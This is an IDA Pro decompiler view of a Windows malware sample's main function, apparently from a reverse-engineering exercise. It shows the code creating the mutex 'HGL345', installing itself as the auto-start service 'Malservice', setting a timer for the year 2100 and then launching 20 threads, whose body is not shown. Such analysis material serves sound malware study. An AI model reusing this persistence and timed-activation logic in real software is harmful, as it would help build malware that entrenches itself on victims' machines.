 IDA View-A Pseudocode-C Pseudocode-B Pseudocode-A
1 int sub_401040()
2 {
3 SC_HANDLE v0; // esi
4 HANDLE v1; // esi
5 int v2; // esi
6 SYSTEMTIME SystemTime; // [esp+0h] [ebp-400h] BYREF
7 struct _FILETIME FileTime; // [esp+10h] [ebp-3F0h] BYREF
8 CHAR Filename[1000]; // [esp+18h] [ebp-3E8h] BYREF
9
10 if ( OpenMutexA(2031617u, 0, "HGL345") )
11 ExitProcess(0);
12 CreateMutexA(0, 0, "HGL345");
13 v0 = OpenSCManagerA(0, 0, 3u);
14 GetCurrentProcess();
15 GetModuleFileNameA(0, Filename, 0x3E8u);
16 CreateServiceA(v0, "Malservice", "Malservice", 2u, 0x10u, 2u, 0, Filename, 0, 0, 0, 0, 0);
17 SystemTime.wMonth = 0;
18 *(_DWORD *)&SystemTime.wDayOfWeek = 0;
19 *(_DWORD *)&SystemTime.wHour = 0;
20 *(_DWORD *)&SystemTime.wSecond = 0;
21 SystemTime.wYear = 0x834;
22 SystemTimeToFileTime(&SystemTime, &FileTime);
23 v1 = CreateWaitableTimerA(0, 0, 0);
24 SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
25 if ( !WaitForSingleObject(v1, 0xFFFFFFFF) )
26 {
27 v2 = 0x14;
28 do
29 {
30 CreateThread(0, 0, StartAddress, 0, 0, 0);
31 --v2;
32 }
33 while ( v2 );
34 }
35 Sleep(0xFFFFFFFF);
36 return 0;
37 }